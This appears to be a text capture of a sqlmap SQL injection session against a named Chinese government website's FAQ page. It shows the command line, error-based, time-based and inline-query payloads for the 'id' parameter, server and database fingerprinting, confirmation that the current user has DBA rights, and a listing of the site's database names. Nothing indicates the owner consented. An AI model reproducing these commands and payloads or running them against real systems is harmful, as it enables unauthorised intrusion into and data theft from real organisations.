 D:\sqlmap>sqlmap.py -u "http://www.fwzxshijiazhuang.gov.cn/FAQ/FaqLoading.aspx?i
d=" --is-dba --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:17:23
[10:17:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[10:17:24] [INFO] testing connection to the target URL
[10:17:24] [WARNING] there is a DBMS error found in the HTTP response body which
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-4407 OR 1623=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(110)+
CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (1623=1623) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(106)+CHAR(105)+CHAR(108)+CHAR(113)))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-7087 OR 8144=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysuse
rs AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(109)+CHAR(110)+CHAR(101)+CHAR(113)+(SELEC
T (CASE WHEN (8216=8216) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(106)+C
HAR(105)+CHAR(108)+CHAR(113))
---
[10:17:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:17:24] [INFO] testing if current user is DBA
current user is DBA:    True
[10:17:24] [INFO] fetching database names
[10:17:24] [INFO] the SQL query used returns 9 entries
[10:17:24] [INFO] resumed: BizTalkHwsDb
[10:17:24] [INFO] resumed: Emonitor
[10:17:24] [INFO] resumed: master
[10:17:24] [INFO] resumed: model
[10:17:24] [INFO] resumed: msdb
[10:17:24] [INFO] resumed: newecgap
[10:17:24] [INFO] resumed: outportalDb
[10:17:24] [INFO] resumed: tempdb
[10:17:24] [INFO] resumed: workflowdb
available databases [9]:
[*] BizTalkHwsDb
[*] Emonitor